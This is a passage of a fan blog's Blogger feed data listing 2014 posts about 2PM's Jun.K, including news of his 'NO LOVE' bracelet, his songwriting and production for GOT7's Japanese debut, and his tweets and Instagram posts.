"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3585753972854654977\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-junk-to-produce-for-top.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3585753972854654977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3585753972854654977"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-junk-to-produce-for-top.html","title":"[News] 2PM\u0026#39;s Jun.K to produce for top Japanese actor Tomohisa Yamashita\u0026#39;s new album"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju0GYT0WlfDqIST_owv5iWNu3va7Dac_JkU_63pn-25pKc4RiseMfI11wLKl4AqvsJU3KbZe0euKDUHRaX0yFPXEPlzMXugTa194XY7BDOLHN5L6MwYsqOjAazWU7UXEMNpvSqSMF6XgK0\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4628999759311526563"},"published":{"$t":"2014-09-11T11:52:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.806-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Jun.K launches his self-designed \u0026#39;NO LOVE\u0026#39; bracelet"},"summary":{"type":"text","$t":"Fans will be able to own a new piece of jewelry designed by 2PM's Jun.K himself!JYP Entertainment released Jun.K's self-designed 'NO LOVE' bracelet exclusively through the JYP online store on Interpark on the 11th at noon KST. Jun.K was previously seen donning jewelry from his 'NO LOVE' brand during his Japanese solo album activities and concerts, and he has now translated the design into a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4628999759311526563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-junk-launches-his-self.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4628999759311526563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4628999759311526563"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-junk-launches-his-self.html","title":"[News] 2PM\u0026#39;s Jun.K launches his self-designed \u0026#39;NO LOVE\u0026#39; bracelet"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixKdD1WcjMaXo-fFGMXFc-N_tHaw1gc90rExj5xG_E8TYpnQdRwHWzhYDPghcNfZIVdBOlfsF6496HFPIniSWm8AxTDhm__OhF-8Ji_zOQJ1Xk0hnZjQYIiAK2TD7tWvERuph8kM1xBxdb\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-679994305737214518"},"published":{"$t":"2014-09-09T12:03:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.121-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Instagram] 2PM\u0026#39;s Jun.K watching \u0026#39;GO CRAZY!\u0026#39; MV"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/679994305737214518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/instagram-2pm-junk-watching-crazy-mv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/679994305737214518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/679994305737214518"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/instagram-2pm-junk-watching-crazy-mv.html","title":"[Instagram] 2PM\u0026#39;s Jun.K watching \u0026#39;GO CRAZY!\u0026#39; MV"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3002536748397893821"},"published":{"$t":"2014-08-28T10:24:00.001-07:00"},"updated":{"$t":"2014-11-01T08:06:46.750-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Taecyeon \u0026amp; Chansung"},"summary":{"type":"text","$t":"@Jun2daKAY:No, I'm not crazy?\u0026nbsp;@taeccool @2PMagreement211\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3002536748397893821\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-taecyeon-chansung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3002536748397893821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3002536748397893821"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-taecyeon-chansung.html","title":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Taecyeon \u0026amp; Chansung"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNuGsejdGNCle9zY0FXF_Ug6Vq-Atda0snN9EGd1JtnH56rvt1D2K5hFXSCNkoZAczygzF1O51H5O4rd61QLANreFWU2MVWRH0VUQZSvi3oUn_UhJQnc15aSHgPVgGImBsNYHh6jg7DLQU\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-860915298520803223"},"published":{"$t":"2014-08-28T10:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.730-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM JunBrothers!"},"summary":{"type":"text","$t":"@0430yes:We're all crazy!!!!! GO!!!!!!!!!!!CRAZY! \u0026nbsp;@dlwnsghek @Jun2daKAY\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/860915298520803223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-junbrothers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/860915298520803223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/860915298520803223"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-junbrothers.html","title":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM JunBrothers!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbYCH5u3hhmAx1lrwgOToiOakbAAh2yj7DrrQBzxLy3I7MIczFmulk4A4cBwZb9N9iPZYiHkcYXSwW2gcIMaKlfiPUvWH0hOG6D7hd0Q5bhSWtiLorLZBVHhWfSsT4ubkootTKM6WFVHk\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4820919927371554045"},"published":{"$t":"2014-08-27T09:52:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.957-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] GOT7 to Release Japanese Debut Single in October, Receives a Track from 2PM’s Jun.K"},"summary":{"type":"text","$t":"The release date for JYP Entertainment‘s new male group GOT7‘s Japanese debut single, “Around the World,” has finally been revealed!On August 27, JYP Entertainment launched the group’s official Japanese homepage along with details about their highly anticipated debut.As hinted in the title, the single reflects the seven members’ dream to become recognized “around the world.” The title track is a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4820919927371554045\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-got7-to-release-japanese-debut.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4820919927371554045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4820919927371554045"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-got7-to-release-japanese-debut.html","title":"[News] GOT7 to Release Japanese Debut Single in October, Receives a Track from 2PM’s Jun.K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglYYSy3dCjjSziwyo1zP5zBefd0co5Zk9EUCU_vMiu6vbCiJTLkd81Opvh6QmWYzA2lGvKUvLqYpclUgesYUsOt28SkvE08UlF5GHv61mzuJNKvh3ttd4GiYN1QMfemdIUt4OaQkz1tEZX\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2497742687537364681"},"published":{"$t":"2014-08-17T12:29:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.733-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K Playing For His Brother"},"summary":{"type":"text","$t":"@Jun2daKAY:\u0026nbsp;WITH MY BROTHER #YOUNGSKY #ONEWAY #TEAMONESOUND @ONEWAYYOUNGSKY "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2497742687537364681\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-jun-k-playing-for-his.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2497742687537364681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2497742687537364681"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-jun-k-playing-for-his.html","title":"[Twitter] 2PM Jun. K Playing For His Brother"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4574245510404717336"},"published":{"$t":"2014-08-15T14:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.068-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[ENG] 2PM Jun. K\u0026#39;s Message at Daum Cafe"},"summary":{"type":"text","$t":"Source: 2pmalways"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4574245510404717336\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/eng-2pm-jun-k-message-at-daum-cafe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4574245510404717336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4574245510404717336"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/eng-2pm-jun-k-message-at-daum-cafe.html","title":"[ENG] 2PM Jun. K\u0026#39;s Message at Daum Cafe"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzIi179OlVeacbwTeO-kojf8zOhftJuOFuvTEC1BgQjkiK7NT6mVgAk2h1zY6skBnPjEKuj96DZwDk_iuuO4CC9KZtYA0yJB6_jMf_YRKsOnuL2j2iaIw8KkqQfEfnnXM5Dc7Ad8QaJh-c\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4400935393425739341"},"published":{"$t":"2014-08-14T12:32:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.167-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K\u0026#39;s Bromance"},"summary":{"type":"text","$t":"@shorty4show:#Jypnation concert #jun.k #minju"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4400935393425739341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-jun-k-bromance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4400935393425739341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4400935393425739341"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-jun-k-bromance.html","title":"[Twitter] 2PM Jun. K\u0026#39;s Bromance"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFCE8SaH90w6VN2qWLKJEidbaJBSmKnySIUPvexItI83cubeHe1Gs_TgoI3MJJq5A5-Q1PUnsftfxbu6pkTN6nvPcAzd_n0OJPAfq-Sc2fONqjbbTZmdFJ-F6AQv2-nXoUeZt2ND0DheP1\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4250464707696660097"},"published":{"$t":"2014-08-13T09:50:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.486-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"}],"title":{"type":"text","$t":"[BTS][ENG] 2PM Jun. K @ [Making] ESNA(에스나) \u0026#39;I,I Love You\u0026#39; 응원 영상_ 수영(소녀시대), Jun.K(2PM), Far East Movement"},"summary":{"type":"text","$t":"Source: WAENT2012"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4250464707696660097\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/btseng-2pm-jun-k-making-esna-love-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4250464707696660097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4250464707696660097"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/btseng-2pm-jun-k-making-esna-love-you.html","title":"[BTS][ENG] 2PM Jun. K @ [Making] ESNA(에스나) \u0026#39;I,I Love You\u0026#39; 응원 영상_ 수영(소녀시대), Jun.K(2PM), Far East Movement"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/e2RC4iFbwiY\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3759152276911332899"},"published":{"$t":"2014-08-09T08:36:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.122-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Jun.K oversees GOT7\u0026#39;s recording for their Japanese song \u0026#39;So Lucky\u0026#39;"},"summary":{"type":"text","$t":"GOT7 got \"So Lucky\" with their sunbaes!2PM's Jun.K composed his label-hoobae's Japanese song \"So Lucky\", and he came to their recording studio to give them advice and check up on their recording session! He gave each of them pointers on how to sing each part, and gave them praises after praises.He also showed his love for his hoobaes by giving each and every one of them a tight hug after they "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3759152276911332899\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-junk-oversees-got7-recording.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3759152276911332899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3759152276911332899"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-junk-oversees-got7-recording.html","title":"[News] 2PM Jun.K oversees GOT7\u0026#39;s recording for their Japanese song \u0026#39;So Lucky\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK-K0kwq1iuJYk6WgY3WgQi0jHkvjDJiY67T0Ss1v_VL0jVkgsO7iLAHE165C1oSpxf2aU4jRt8mfV5616FIPNFCugUfBcVr6-Luifde4Y_UNdsb_DdLf2SA2v9hyphenhyphenNziHu3yhLpfU2jHV9\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3855635052590152518"},"published":{"$t":"2014-08-08T08:38:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.298-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"}],"title":{"type":"text","$t":"[BTS] 2PM Jun. K @ 『GOT7 「SO LUCKY」Recording Document』"},"summary":{"type":"text","$t":"Source: GOT7 Japan Official YouTube Channel"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3855635052590152518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/bts-2pm-jun-k-got7-so-luckyrecording.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3855635052590152518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3855635052590152518"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/bts-2pm-jun-k-got7-so-luckyrecording.html","title":"[BTS] 2PM Jun. K @ 『GOT7 「SO LUCKY」Recording Document』"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/NhBhFIGoWCE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5487857114565529410"},"published":{"$t":"2014-07-29T13:42:00.002-07:00"},"updated":{"$t":"2014-11-01T08:06:49.867-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K \u0026amp; GOT7"},"summary":{"type":"text","$t":"@Jun2daKAY:#GOT7 #JUN_K #SO_LUCKY"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5487857114565529410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-got7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5487857114565529410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5487857114565529410"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-got7.html","title":"[Twitter] 2PM Jun. K \u0026amp; GOT7"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcX4aHegXw8kyv8UuJ47IhB-euSjrRs7UQlUfSQULiyZcQEhGuUj_NFJUU9LyS1_euWSbYu_HO992G_a5N8M_VjJpU41wCCTuHmICUt8BQtNsc6tSdoyhnB-KarxxEYDeJ7GqUkyOt3y3_\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-343027490771912259"},"published":{"$t":"2014-07-29T11:11:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.957-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Jun. K @ GOT7 to make their Japanese debut this October"},"summary":{"type":"text","$t":"GOT7 will make their Japanese debut this October!Japanese media outlet Nikkan Sports broke the news of GOT7's Japanese debut which has been confirmed by JYP Entertainment! GOT7 will release their Japanese debut single album with a title track by producer Han Mi Il this October. 2PM's Jun.K also composed, wrote, and produced \"SO LUCKY\" for his labelmates' debut single album.They will make their "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/343027490771912259\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-jun-k-got7-to-make-their.html#comment-form","title":"0 